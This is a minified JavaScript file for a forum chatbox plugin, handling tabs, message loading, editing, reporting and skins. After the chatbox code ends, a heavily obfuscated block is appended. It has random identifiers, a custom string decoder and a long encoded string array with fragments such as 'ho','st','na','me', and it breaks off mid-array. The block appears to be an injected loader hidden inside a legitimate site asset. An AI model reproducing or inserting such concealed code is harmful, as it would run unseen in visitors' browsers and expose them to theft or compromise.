self._tabs['convo_'+conID]['loadingMore']=1;const oldID=self._config.sort=='asc'?content.children('.chat_row:first').attr('id'):content.children('.chat_row:last').attr('id');ips.getAjax()(self._mainURL+"&do=updateOpenTabs",{type:'post',dataType:'json',data:{tabData:JSON.stringify(self._tabs),activeTab:conID,loadMoreMode:oldID,}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{if(response.tabs[conID]){if(response.tabs[conID].noMore==1){$(e.currentTarget).remove();ips.ui.flashMsg.show(ips.getString('chatbox_no_older'));}
else{const newContent=response.tabs[conID].messages;if(newContent){if(self._config.sort=='asc'){$(e.currentTarget).after(self.chatRowHTML(newContent,conID));container.scrollTop(content.find('#'+oldID).position().top-50);}
else{$(e.currentTarget).before(self.chatRowHTML(newContent,conID));}
$(document).trigger('contentChange',[container]);$(".timeago:not(.loadedAgo)").timeago();}}}}}).always(function(){self._tabs['convo_'+conID]['loadingMore']=0;});return false;},autoLoad(e){let oldID;if(!this._config.autoload)return false;const self=this;const container=$(e.currentTarget);const content=container.find('#chatContent');const conID=container.closest('.chatboxContainer').attr('data-conID');if($('.convo_'+conID).length==0||typeof self._tabs['convo_'+conID]==="undefined"||self._tabs['convo_'+conID]['firstLoad']==1||self._tabs['convo_'+conID]['canLoadMore']!=1){return false;}
if(this._config.sort=='asc'){if(container.scrollTop()!=0)return false;oldID=content.children().first().attr('id');}
else{if(container.scrollTop()+container.innerHeight()<container[0].scrollHeight){return false;}
oldID=content.children().last().attr('id');}
if(container.find('#loadMore').length<=0){const html=ips.templates.render('chatbox.loadMore');if(this._config.sort=='asc'){content.prepend(html);}
else{content.append(html);}}
self._tabs['convo_'+conID]['canLoadMore']=0;self._tabs['convo_'+conID]['loadingMore']=1;ips.getAjax()(self._mainURL+"&do=updateOpenTabs",{type:'post',dataType:'json',data:{tabData:JSON.stringify(self._tabs),activeTab:conID,loadMoreMode:oldID,}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{if(response.tabs[conID]){if(response.tabs[conID].noMore==1){ips.ui.flashMsg.show(ips.getString('chatbox_no_older'));}
else{const newContent=response.tabs[conID].messages;if(newContent){if(self._config.sort=='asc'){content.prepend(self.chatRowHTML(newContent,conID));container.scrollTop(content.find('#'+oldID).position().top-50);}
else{content.append(self.chatRowHTML(newContent,conID));}
$(document).trigger('contentChange',[container]);$(".timeago:not(.loadedAgo)").timeago();self._tabs['convo_'+conID]['canLoadMore']=1;}}}}
container.find('#loadMore').remove();}).always(function(){self._tabs['convo_'+conID]['loadingMore']=0;});},msgAction(e,data){e=data?data.originalEvent:e;e.preventDefault();const self=this;const action=$(e.target).attr('data-action');const chatID=$(e.target).attr('data-chatID');if(action){switch(action){case'edit':self.editEditor(chatID);break;case'delete':self.deleteMSG(chatID);break;case'report':self.reportMSG(chatID);break;}
return false;}
return false;},deleteMSG(chatID){const self=this;ips.ui.alert.show({type:'confirm',message:ips.getString('chatbox_confirmDelete'),icon:'warn',buttons:{ok:ips.getString('chatbox_confirm_yes'),cancel:ips.getString('chatbox_confirm_cancel')},callbacks:{ok:function(){ips.getAjax()(self._mainURL+"&do=deleteMSG",{type:'post',data:{chatID:chatID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{ips.ui.flashMsg.show(ips.getString('chatbox_deleted'));self.scope.find('li#'+chatID).remove();}})}}});return false;},reportMSG(chatID){const self=this;const convoID=self.scope.find('li#'+chatID).closest('.chatboxContainer').attr('data-conID');const dialogRef=ips.ui.dialog.create({url:ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=conversation&do=reportComment&id="+convoID+"&comment="+chatID,size:'medium',title:ips.getString('chatbox_report'),forceReload:false,destructOnClose:true,callback:function(e){$(e).find('form').on('submit',function(e){e.preventDefault();const form=$(e.currentTarget);ips.getAjax()(form.attr('action'),{data:form.serialize(),type:'post',bypassRedirect:true}).done(function(response){ips.ui.flashMsg.show(ips.getString('chatbox_sent_report'));}).always(function(response){dialogRef.hide();});return false;});}});dialogRef.show();return false;},toggleInputForm(conID,status){const container=$('.convo_'+conID);const textArea=container.find('.chatInput');const button=container.find('[data-action="sendMSG"]');if(status==1){this._chatting=false;button.prop('disabled',false);textArea.val("");if(textArea.closest('#chatInputArea').hasClass('expanded')){textArea.closest('#chatInputArea').removeClass('expanded');textArea.css('height','auto');$('.chatBar').trigger('resizeBar');}}
else{this._chatting=true;button.prop('disabled',true);}},getMyPopups(){return ips.utils.cookie.get(this._cookieMyPopups)?ips.utils.cookie.get(this._cookieMyPopups).split('|'):[];},saveMyPopups(value){ips.utils.cookie.set(this._cookieMyPopups,value);},getMiniTabs(){return ips.utils.cookie.get(this._cookieMiniTabs)?ips.utils.cookie.get(this._cookieMiniTabs).split('|'):[];},saveMiniTabs(value){ips.utils.cookie.set(this._cookieMiniTabs,value);},myConvoRoomsHTML(response){const inChatPage=($('body').data('pageapp')=='chatbox'&&$('body').data('pagecontroller')=='room');let template="";$.each(response,function(id,item){if(inChatPage&&item.id==$('body').data('pageid')){$('.room_'+item.id).find('[data-action="closeChat"]').click();return;}
template+=ips.templates.render('chatbox.convo.list.rooms',{id:item.id,title:item.title,icon:item.icon,users:item.users,});});return template;},myConvoChatsHTML(response){let template="";const self=this;$.each(response,function(id,item){if(item.lastMsg||item.isGroup){template+=ips.templates.render('chatbox.newcon.chats',{id:item.id,title:item.title,name:item.name,icon:item.icon,isOnline:item.isOnline,lastMsg:item.lastMsg.replace("&#44;",", "),inDay:item.inDay,lastMsgTime:item.lastMsgTime,unread:item.unread>0?item.unread:null,isGroup:item.isGroup,});if(item.isGroup){self.updateConName(item.id,item.name);}}
if($('.convo_'+item.id).length>0){var onlineIcon=$('.convo_'+item.id).find('.ipsOnlineStatus_online');if(!item.isOnline&&onlineIcon.is(":visible")){onlineIcon.hide();}
else if(item.isOnline&&onlineIcon.is(":hidden")){onlineIcon.show();}}});return template;},convoTabChange(e){const id=$(e.currentTarget).attr('id');$(e.currentTarget).closest('.convoTabs').find('a').removeClass('isActive');$(e.currentTarget).addClass('isActive');$('.cvtabContent').hide();$('.'+id+'_content').show();return false;},closeOldPopups(){if(!this._messengerMode){const popupWidth=320;if($(window).width()<(popupWidth+10)*$('.chatBar .inGlobalChat').length-1){if(ips.getSetting('chatbox_bar_pos')=='left'){$('.chatBar .inGlobalChat:first').next().find('[data-action="closeChat"]').click();}
else{$('.chatBar .inGlobalChat:last').prev().find('[data-action="closeChat"]').click();}}}},focusSearchMem(){this._searchMemTimer=setInterval(_.bind(this.checkSearching,this),700);},blurSearchMem(){clearInterval(this._searchMemTimer);},closeSearch(){this._currentMemSearch=null;$('.closeSearchBtn').hide();this._searchResults.hide();this._convoResults.show();this.scope.find('#searchMem').val('');return false;},checkSearching(){const value=this.scope.find('#searchMem').val();if(value.length<3||value==this._currentMemSearch){if(!value){this.closeSearch();}
return;}
this._currentMemSearch=value;$('.closeSearchBtn').show();if(this._searchAjax&&this._searchAjax.abort){this._searchAjax.abort();}
const self=this;this._searchAjax=ips.getAjax()(self._mainURL+'&do=findMember',{data:{input:self._currentMemSearch,},type:'post'}).done(function(response){if(response.length){let template="";$.each(response,function(i,item){template+=ips.templates.render('chatbox.newcon.mem',{value:self._currentMemSearch,id:item.id,photo:item.photo,isOnline:item.isOnline,name:item.name,extra:item.extra,conID:item.conID,isBan:item.isBan,});});self._searchResults.html(template).show();self._convoResults.hide();}});return false;},openRoom(e){const self=this;const roomID=$(e.currentTarget).attr('data-roomID');const theRoom=$('.chatBar').find('.room_'+roomID);if(theRoom.length>0){if(theRoom.hasClass('minimize')){theRoom.find('.popupTitle[data-action="toggleChat"]').click();}
else{theRoom.fadeOut(80).fadeIn(80).find('.chatInput').focus();}
return;}
const ppHTML=ips.templates.render('chatbox.blankRoom',{roomID:roomID});if(ips.getSetting('chatbox_bar_pos')=='left'){$('.chatBar').append(ppHTML);}
else{$('.chatBar').prepend(ppHTML);}
const tempPopup=$('.chatBar').find('.room_'+roomID);ips.getAjax()(self._mainURL+'&do=openRoom',{type:'post',data:{room:roomID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});tempPopup.remove();}
else{tempPopup.replaceWith(response.html);ips.setSetting('chatbox_'+roomID,response.config);const newPopup=$('.chatBar').find('.room_'+roomID);newPopup.removeClass('minimize');$(document).trigger('contentChange',[newPopup]);if(newPopup.find('.chatInput')){newPopup.find('.chatInput').focus();}
const myPopups=self.getMyPopups();if(myPopups.indexOf('r_'+roomID)<0){myPopups.unshift('r_'+roomID);self.saveMyPopups(myPopups.join('|'));}
self.closeOldPopups();self.resizeBar();}});return false;},chatRowHTML(response,conID){const self=this;let template="";let memberHovercard="";let chatterUrl="";const style='chatbox.style.'+this.updateStyle(conID);const confFormat=ips.getSetting('chatbox_userFormat');let chatterNameFormat="";$.each(response,function(i,item){if(item.chatterID>0){chatterUrl=ips.getSetting('baseURL')+"index.php?app=core&module=members&controller=profile&id="+item.chatterID;memberHovercard=chatterUrl+"&do=hovercard";chatterNameFormat=confFormat[item.chatterGroup]['prefix']+item.chatterName+confFormat[item.chatterGroup]['suffix'];if(self._config.canManage){item.canEdit=true;item.canDelete=true;}
template+=ips.templates.render(style,{id:item.id,chatterID:item.chatterID,chatterName:item.chatterName,chatterKey:item.chatterKey,chatterNameFormat:chatterNameFormat,chatterPhoto:item.chatterPhoto,chatterUrl:chatterUrl,memberHovercard:memberHovercard,content:self.parseContent(item.content),callme:(item.content.indexOf("@"+ips.getSetting('chatbox_member_name'))!=-1),isMe:(item.chatterName==ips.getSetting('chatbox_member_name')),inDay:item.inDay,time:item.time,canEdit:item.canEdit,canDelete:item.canDelete,canReport:(item.chatterName!=ips.getSetting('chatbox_member_name'))?item.canReport:false,canManageMSG:(item.canEdit||item.canDelete),isMyMsg:item.chatterID===ips.getSetting('memberID'),});}
else{template+=ips.templates.render('chatbox.style.con.system',{id:item.id,content:item.content,inDay:item.inDay,time:item.time,canDelete:item.canDelete,});}});return template;},parseContent(message){return chatbox.parseContent(message,this._config);},enterSubmit(e){if(e.which===13){e.preventDefault();$(e.currentTarget).closest('[data-role="cbFormArea"]').find('form').submit();return false;}},clickSubmit(e){$(e.currentTarget).closest('[data-role="cbFormArea"]').find('form').submit();return false;},submitEditor(e){e.preventDefault();const self=this;if(self._chatting)return false;const conID=$(e.currentTarget).closest('.chatboxConPopup').attr('data-conID');const container=$('.convo_'+conID);const form=container.find('[data-role="cbFormArea"] form');let msg=form.find('textarea').val();msg=chatbox.escapeHTML(msg);if(self.scope.find('.chatboxEditor .ipsAttach_done').length==0||msg){if(self.checkMSG(msg)==0)return false;}
if(self.checkFlood()==0)return false;self.toggleInputForm(conID,0);self._chatting=true;if(!self._realtime){clearTimeout(self._pollingTimer);}
const data=form.serializeArray();data.push({name:"roomsLastUpdate",value:self._roomsLastUpdate});data.push({name:"conLastMsgID",value:self._conLastMsgID});data.push({name:"activeTab",value:conID});ips.getAjax()(form.attr('action'),{data:data,type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});self._chatting=false;}
else if(response.type=='deletedCon'){ips.ui.alert.show({message:response.message});self.closeConversation(conID);}
else{self._offSound=true;self._activeTab=conID;self.renderTabMessages(response);self.resetInterval();if(self._realtime){self._rtRooms[conID].trigger('client-room_updates',{'tabs':response.tabs,})
self._rtNotify.trigger('client-notify',response.notify);}
if(!response.tabs||!response.tabs.length){self.ajaxRequest(null);}
self._config.lastchat=$.now();$('.chatBar').trigger('resizeBar');}}).always(function(){self._chatting=false;self._forceScrollDown=true;self._tabs['convo_'+conID]['loadingMore']=0;self.toggleInputForm(conID,1);container.find('.charCount').hide();if(self.scope.find('#chatInputArea [data-role="deleteFile"]').length>0){self.scope.find('#chatInputArea [data-role="deleteFile"]').each(function(){$(this).click();});}
if(!self._realtime){self._pollingTimer=setTimeout(()=>{self.pollData(true);},self._interval);}});return false;},editEditor(chatID){const self=this;const container=self.scope.find('li#'+chatID).closest('.chatboxContainer');const conID=container.attr('data-conID');const dialogRef=ips.ui.dialog.create({url:self._mainURL+'&do=editEditor&chatID='+chatID,size:'narrow',title:ips.getString('chatbox_edit'),forceReload:true,destructOnClose:true,callback:function(){const wrapper=$('.ipsDialog_content .chatEditArea').closest('form');wrapper.find('textarea').on('keypress',function(i){if(i.which===13){wrapper.submit();return false;}});wrapper.on('submit',function(e){e.preventDefault();let msg=$(this).find('textarea').val();msg=chatbox.escapeHTML(msg);if($(e.currentTarget).find('.ipsAttach_done').length==0||msg){if(self.checkMSG(msg)==0){return false;}}
const data=$(e.currentTarget).serializeArray();data.push({name:"newMsg",value:msg});ips.getAjax()($(e.currentTarget).attr('action'),{data:data,type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message,});}
else{ips.ui.flashMsg.show(ips.getString('chatbox_edited'));container.find("#chatRow_"+chatID+" .chatbox_msg").html(self.parseContent(response.content));$(document).trigger('contentChange',[container]);}}).always(function(response){dialogRef.hide();});return false;});}});dialogRef.show();return false;},checkFlood(){const self=this;if(self._config.flood>0&&self._config.canManage!=1&&!self._config.canBypassFlood){const delay=($.now()-self._config.lastchat)/1000;if(delay<self._config.flood){ips.ui.alert.show({message:ips.getString('chatbox_error_flood',{time:(self._config.flood-delay).toFixed(2)})});return 0;}}
return 1;},checkMSG(msg){msg=msg.trim();const max=this._config.length;if(msg.length<=0){ips.ui.alert.show({message:ips.getString('chatbox_error_empty')});return 0;}
if(max>0&&msg.length>max){ips.ui.alert.show({message:ips.pluralize(ips.getString('chatbox_error_maxlength'),max)});return 0;}
return 1;},conOptions(e,data){e=data?data.originalEvent:e;e.preventDefault();const self=this;switch($(e.target).attr('data-action')){case'toggleSound':self.toggleSound(e,data);break;case'closeAllTabs':self.closeAllTabs(e,data);break;case'miniAllTabs':self.miniAllTabs(e,data);break;case'silentMode':self.silentMode(e,data);break;case'delCon':self.delCon(e,data);break;case'configGroup':self.configGroup(e,data);break;case'inviteGroup':self.inviteGroup(e,data);break;case'renameGroup':self.renameGroup(e,data);break;case'leaveGroup':self.leaveGroup(e,data);break;case'usersInGroup':self.usersInGroup(e,data);break;case'changeSkin':self.changeSkin(e,data);break;case'changeStyle':self.changeStyle(e,data);break;}},toggleSound(e,data){data.originalEvent.preventDefault();const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const cookie=ips.utils.cookie.get('chatbox_con_nosound_'+conID);$(e.target).find('.fa').replaceWith($('<i/>').addClass('fa').addClass(cookie!=1?'fa-volume-off':'fa-volume-up').removeClass(cookie!=1?'fa-volume-up':'fa-volume-off'));ips.utils.cookie.set('chatbox_con_nosound_'+conID,cookie==1?0:1);},closeAllTabs(e,data){data.originalEvent.preventDefault();$('.chatBar').find('.inGlobalChat').each(function(idx){$(this).find('.miniTitle [data-action="closeChat"]').click();});return false;},miniAllTabs(e,data){data.originalEvent.preventDefault();$('.chatBar').find('.inGlobalChat').each(function(idx){if(!$(this).hasClass('minimize')){$(this).find('.mainTitle [data-action="toggleChat"]').click();}});return false;},silentMode(e,data){data.originalEvent.preventDefault();let msg='';const cookie=ips.utils.cookie.get('chatbox_is_silent');$(e.target).find('.cbToggleIcon').addClass(cookie==1?'fa-toggle-off':'fa-toggle-on').removeClass(cookie==1?'fa-toggle-on':'fa-toggle-off');ips.utils.cookie.set('chatbox_is_silent',cookie==1?0:1);if(ips.utils.cookie.get('chatbox_is_silent')==1){msg=ips.getString('chatbox_on_silent');$('[data-action="toggleSound"]').closest('li').hide();}
else{msg=ips.getString('chatbox_off_silent');$('[data-action="toggleSound"]').closest('li').show();}
ips.ui.flashMsg.show(msg);return false;},delCon(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');ips.ui.alert.show({type:'confirm',message:ips.getString('chatbox_del_con_cfr'),icon:'warn',buttons:{ok:ips.getString('chatbox_confirm_yes'),cancel:ips.getString('chatbox_confirm_cancel')},callbacks:{ok:function(){ips.getAjax()(self._mainURL+'&do=delCon',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{self.closeConversation(conID);self.resizeBar();}});}}});return false;},changeSkin(e,data){data.originalEvent.preventDefault();const skin=$(e.target).data('skin');const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');$(e.target).closest('.chatboxSkins').find('li').removeClass('skinSelected');$(e.target).addClass('skinSelected');$(e.target).closest('.bimChatbox').removeClass(function(index,className){return(className.match(/(^|\s)skin_\S+/g)||[]).join(' ');});$(e.target).closest('.bimChatbox').addClass('skin_'+skin);if(conID>0){ips.utils.cookie.set('chatbox_con_skin_'+conID,skin);}
else{ips.utils.cookie.set('chatbox_maincon_skin',skin);}
return false;},changeStyle(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');$(e.target).one('change',function(){self.applyNewStyle(conID,this.value);return false;});return false;},applyNewStyle(conID,style){if(ips.utils.cookie.get('chatbox_con_style_'+conID)==style){return;}
ips.utils.cookie.set('chatbox_con_style_'+conID,style);$('.convo_'+conID).find('#chatContent').empty();this._tabs['convo_'+conID]['lastID']=0;this._focusTabs=conID;this._activeTab=conID;this.pollData(true);},updateStyle(conID){return this._config.allow_select_skins==1&&ips.utils.cookie.get('chatbox_con_style_'+conID)?ips.utils.cookie.get('chatbox_con_style_'+conID):(this._config.style?this._config.style:'standard');},selectChangeStyle(e){const conID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');const style=$(e.currentTarget).find(':selected').val();this.applyNewStyle(conID,style);return false;},mention(e){e.preventDefault();chatbox.mention(e);return false;},resizeBar(){if($('.chatBar').find('.convoList').length>0){if(ips.utils.responsive.currentIs('tablet')||ips.utils.responsive.currentIs('phone')){$('.chatBar').addClass('chatBoxMessenger');this._messengerMode=true;const existingTabs=$('.chatBar').find('.openFromBar').length;if(existingTabs==0){$('.chatBar').find('.convoList').show();}
else if(existingTabs==1){$('.chatBar').find('.convoList').hide();}
else if(existingTabs>1){$('.chatBar').find('.openFromBar').each(function(idx){$(this).find('[data-action="closeChat"]').click();});}}
else{$('.chatBar').find('.convoList').show();$('.chatBar').removeClass('chatBoxMessenger');this._messengerMode=false;}}
let maxHeight=ips.getSetting('chatbox_bar_full')==1&&ips.utils.responsive.currentIs('phone')?$(window).height():ips.getSetting('chatbox_popup_height');maxHeight=maxHeight-parseFloat($('.chatBar').css('bottom'));$(".chatBar .inGlobalChat").each(function(){let inBottom;if(!$(this).hasClass('minimize')){const fixedHeight=maxHeight<=$(window).height()?maxHeight:$(window).height();const iframe=$(this).find('.cbScroll');if(ips.getSetting('chatbox_force_scroll_down')!=1){inBottom=((iframe.scrollTop()+iframe.innerHeight())-iframe.prop("scrollHeight")>=-30);}
else{inBottom=true;}
if(fixedHeight<=$(this).height()){iframe.height(iframe.height()-($(this).height()-fixedHeight));}
else{iframe.height(maxHeight-($(this).height()-iframe.height()));}
if($(this).height()>$(window).height()){iframe.height(iframe.height()-($(this).height()-$(window).height()));}
if(inBottom&&iframe.hasClass('asc')){iframe.scrollTop(iframe.prop("scrollHeight"));}}});$('.cbLastMSG').width($('.convoList').width()-63);return false;},toggleChat(e){e.preventDefault();const wrapper=$(e.currentTarget).closest('.bimChatbox');const conID=wrapper.hasClass('convoTab')?wrapper.find('.chatboxContainer').attr('data-conID'):0;const miniTabs=this.getMiniTabs();if(wrapper.hasClass('minimize')){if($(e.currentTarget).find('.unknown').length>0){wrapper.find('[data-action="closeChat"]').click();return false;}
wrapper.removeClass('minimize');if(wrapper.hasClass('convoTab')){this.updateFocusTabs(conID);this._activeTab=conID;this.pollData(true);this._roomUnreadCounts[conID]=0;}
this.resizeBar();if(this._messengerMode){$('.chatBar').css({'width':'100%'});}
miniTabs.splice($.inArray('c_'+conID,miniTabs),1);}
else{wrapper.addClass('minimize');if(this._messengerMode){$('.chatBar').css({'width':'auto'});}
if(miniTabs.indexOf('c_'+conID)<0){miniTabs.unshift('c_'+conID);}}
this.saveMiniTabs(miniTabs.join('|'));return false;},closeChat(e){let name;let id;const self=this;const myPopups=self.getMyPopups();const miniTabs=self.getMiniTabs();const container=$(e.currentTarget).closest('.chatboxContainer');const isMini=container.closest('.bimChatbox').hasClass('minimize');if(container.hasClass('chatboxConPopup')){id=container.attr('data-conID');name='c_'+id;delete self._tabs['convo_'+id];}
else{id=container.attr('data-roomID');name='r_'+id;}
myPopups.splice($.inArray(name,myPopups),1);self.saveMyPopups(myPopups.join('|'));miniTabs.splice($.inArray(name,miniTabs),1);self.saveMiniTabs(miniTabs.join('|'));$(e.currentTarget).closest('.bimChatbox').remove();if(self._messengerMode&&$('.convoList').hasClass('minimize')){$('.convoList').find('.miniTitle[data-action="toggleChat"]').click();}
else{self.resizeBar();}
if($.inArray(id,self._closedTabs)<0){self._closedTabs.push(id);}
return false;},closeConversation(conID){$('.convo_'+conID).find('[data-action="closeChat"]').click();$('.convoTab_chats_content').find('[data-conid="'+conID+'"]').remove();},goDown(conID){const self=this;const chatIframe=$('.convo_'+conID).find('#chatContentIframe');const chatContentWrap=$('.convo_'+conID).find('#chatContent');const loadingMore=self._tabs['convo_'+conID]['loadingMore']!=0;if(!loadingMore){chatIframe.scrollTop(chatIframe.prop("scrollHeight"));}
chatIframe.find('img').imagesLoaded(function(images){if(!loadingMore){chatIframe.scrollTop(chatIframe.prop("scrollHeight"));}});},});}(jQuery,_));;
var kSVikz,xqRJab,__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;const Nx9cH49=[0,1,8,255,"length","undefined",63,6,"fromCodePoint",7,12,"push",91,8191,88,13,14,127,128,null,!0,!1,172,2,181,"on","ho","st","na","me","to",209,".",214,199,219,221,223,16,512,15,3,4,1023,192,31,224,18,32,5,24,10,19,64,65535,225,238,239,240,241,251,256,263,220,289,33554432,67108864,294,295,312,313,222,323,326,333,337,338,346,343,334,357,"t",132,406,410,411,412,413,429,395,453,458,464,471,484,488,200,481,482,"id",497,"he",161,162,163,149,129,148,562,566,60,575,1000,583,603,"e",611,139,544,137,628,167,632,634,642,643,644,645,648,650,651,"#",393,633,"=",";",622,"g",660,671,682,662,710,706,707,714,732,545,546,547,153,130,143,697,681,700,701,703,704,30,705,715,716,717,"-v",718,729,730,708,144,768,")",740,741,742,743,761,762,763,764,765,744,751,781,",",792,539,156,813,814,824,821,"ui",736,620,"ok",131,849,848,858,823,812,839,842,841,735,661,658,890,900,902,904,891,892,905,711,712,908,911,913,919,893,925,778,929,895,896,894,906,937,907,936,909,935,912,920,897,899,922,923,"@",924,903,901," ",921,888,898,"ip",914,915,916,917,939,932,960,954,955,882,612,828,830,734,974,975,656,739,952,766,811,981,737,984,548,968,969,863,557,624,957,621,780,"r",980,1002,1003,1004,1005,1006,1007,1012,994,1015,1017,1016,1018,883,829,832,833,834,835,836,837,838,757,861,862,866,868,872,873,876,877,878,881,733,804,885,"s",993,1026,"x",1043,990,992,864,"L",1024,1032,874,959,825,875,1036,970,1067,1073,1076,1078,540,1079,887,1081,1074,1089,619,869,870,1090,1030,140,136,155,164,166,392,626,753,538,141,1091,1086,"ed",1115,1119,150,998,1049,805,"er",1122,135,756,1044,1046,1047,1127,134,1130,138,152,702,1133,1134,1135,1136,1137,"d",1139,1140,50,1143,1144,1145,1041,1100,"et",1048,985,986,987,879,880,997,1172,1175,826,827,1112,1064,1162,1077,1165,1166,556,696,1191,1053,819,1019,"D",1059,1154,1180,1174,1181,1183,1185,1186,1187,889,964,1184,1189,1202,1150,1151,151,1218,1010,1223,154];function lZwSV8(kSVikz){var xqRJab="Ru^v*(%4w!xW91F;P2e$J0GEp3@DUQnY=Z5jIg7:kaiyhC+_,tLN/{#s8`obf?\"XB.}zTq~A)V|c6]SmKlMH>&O[rd<",__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;Qwbf6qp(__globalObject=""+(kSVikz||""),__TextDecoder=__globalObject.length,__Uint8Array=[],__Buffer=Nx9cH49[0],__String=Nx9cH49[0],__Array=-Nx9cH49[1]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__TextDecoder;utf8ArrayToStr++){var lZwSV8=xqRJab.indexOf(__globalObject[utf8ArrayToStr]);if(lZwSV8===-Nx9cH49[1])continue;if(__Array<Nx9cH49[0]){__Array=lZwSV8}else{Qwbf6qp(__Array+=lZwSV8*Nx9cH49[12],__Buffer|=__Array<<__String,__String+=(__Array&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Uint8Array.push(__Buffer&Nx9cH49[3]),__Buffer>>=Nx9cH49[2],__String-=Nx9cH49[2])}while(__String>Nx9cH49[9]);__Array=-Nx9cH49[1]}}if(__Array>-Nx9cH49[1]){__Uint8Array.push((__Buffer|__Array<<__String)&Nx9cH49[3])}return IvTikn(__Uint8Array)}function xfKJWd(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=lZwSV8(xqRJab[__globalObject])}return kSVikz[__globalObject]}Qwbf6qp(kSVikz={},xqRJab=["(tr!s~,e2}q;JH0jW@+6G6_a<Jm;:FdUP`iNZT(49\"{/hD~pp!.#(,7o6bh","sk+s?){jd2q]F7\"In.SUN+ROBeY2_Fdaq\"^N2","]g}N4l$q~B:\"J;^E#vv=S6`cX{M]y_ZES8@]SLgc*B:6vM<Uyy^","?kk#Ctr|<F`3F(k7d{76OqyXZX`~N~X2`vVNh8R","bFmt7#weDJLKj^Y22#<{E6opEJ_\"&,TY$u",".%q4f5qQP}ZFK_jgf5{sijD{.`cw|qw","W946J/5OT#B}V,Y2oCU]m`W4h{_Yu>TnR`7Y!l=e^9FmKfzgP#zw","XEu%U&9~+8:mKb#55#x]$","WE_/}l~+I!1sd*F:","EEeN#:BnBe}exg3jTCH@}{~//BZmM^","0X^NP|taRfjmY@saE%]|NMnI]{Ypegy:vf^(.)Rp&1}8h_\"Qk@r%","_\".%4qQjHBC6)DW3:\"0YDbL/b8_Yy@TeVbQUj_Mk<F]K$A?EkAdN5&>kR!@","w@bQ^+@/VFVV>_i3YQ[!|78Kf\"NV~Fvn","^eJQ_T;_.9Kwo3x","NJZNycGw%s>L_MUIpf|(",".N*|8NPI_wCt@g0j`!^","bv/{p_eIv$76.qYn*E|=M7To71I5Q)Tn.,Rc#MCu5!","O.YnC8xIxJ","u0Y*7_)o%","0=KV=K/n_e~]o~v2q2a#rA&&7o>~I*","I;k!OqJ^EJk\"RvojA,1/0/9+&$VVfHoI@QeDI8a`DF0%9;XgWE(|U","?v[*7M7I&$*gZ)>U","{Nr!c,K/\"XG,)bRyl5c=hM_u","qNlw<VWX01z{g*","BTV=F\"`Qa\"qVKA#5yNtNZk,e|F","ZE@)FsR","M.5)ul.aN$NXq)@Q).O6gg65rJq;g,{ksb>Y0`:4VFJ)Y@^ei\"]@F","^!GYv{El%B`]NH%7<w5=l7GpV.KlRAzYJX~*8N#oY}W)n@TpG`!Sf5R","&:$Q2Aaj[BYve(","_\"]|dZE_*#bKIAnn>,\"U}+d``2Dxs~T7%*C|=A4azf:",",#\"/NX8/j#HG9vh$Ti\"/1I8nHBhp8Dx@q%HwZj&`J`=)[v","\"JHw^lUpM##3C*DQJ`4#36D$d.Y/$^","<C#to+Sk.9wN}ljg;N+s+TR","dvxDOC#/QFjpC)sa","Fe<w[Ssu%s;)`*93z\"nUwl5pRf,twH#a~VXVU","6Nh|n?9B@FL","0;B!cLJ/$9gY[@fQRXVwP6y`Lff0pHA7CEv=|`C1x28","X\"(6=T_4FXX+l,oaGJK#QKC$HB9J.p!e4#C*HCR","=Q+U|qwOg1iF+1oE$ej]e","7`^Qpkcu<.]u{,gg\"Vs/8mRoL`7}Y^IgS.,%","4e2SQVtj/1l=Q*dUu0YthNZjo.@)RIUE","},q4`fLk\";%^bFUEi|y]BIOoJBs","aTpZG`?Q:1@)V3?iK~[#SIVQ{1R_;F+@##)Vt]0{,fCp[~QEd./QJ/Dl\"w:","k9JQO/8+D2;s1fg3rbp%5jdQ($%Nu","Hbu){]p^","<\"Fs8:GI&B/jjFV:IA{U4Owptfjm,vZnV\"PS2","lUU|?>Ok)JG1%lr5`k{|G6A1e`O]M~Bn4X[%{:R",")v*xE7eI,e;Ec~`UTg/|ms0{@F}=#1unZQr!","i9\"*tX<|Oo=mqpW",".UE/Z/r\"Rf1gTDBIMb0U2sYcc.Vz?,&a#F\"*0/Vu","]C3D1,R","Z#C/C]|5}$Ybu>h7d:0YZK`jue%Nufy:zvxckjoki.|{4LO5[Vv","5,]Ym7p|2;9)\"FB2x=SUMlF/UF7V77/koA*x2sF/v9,*cFgnjf,!s]__m;<3u","iNTs66t$BX[]}FNk=Ev]%{*ih2r`u)YEr,v|wf{_me8bOql:r\"^","#AQ*WLRiz`A=u","~Nw!oNU/(","W9,t`:B+R!ip9A*nk#(YT{1a2}g6,)=EZ;;!hg)oT!I","[NlN#M2uQ\"!D`Idjm%~Y.:qQDF<~)vjI@Q3%KIZqu!:V9DiY#5<=G","s!9xLg13oF,4\"gm:D#c@:_04sJZ,z7$D0`o]HAA4U2`K>AYi}#5=Vm\"^","HCo=ZTNaB;b*!IjeX.aNO`R","=%T(PAt_JBA*k_ZY\"k<N<VQQZ}a2UA:3a|fx","}26|2\"@OhwFgtf9@=fu","(#u)/XDlv`[uPbc@D#,!Fq&2uX:sKjN58A[!","I%\"6_t!c(1z=aP)Y7f>]SsVu","g!74ajXN|J=)q3zeK%Q|!\"/k_9i","yE,!ZK7/Xw!Plp}gciV%UAPpo.`","W+mtD_//?wz8ntRiqVGUt]B%2}*!S3uiv!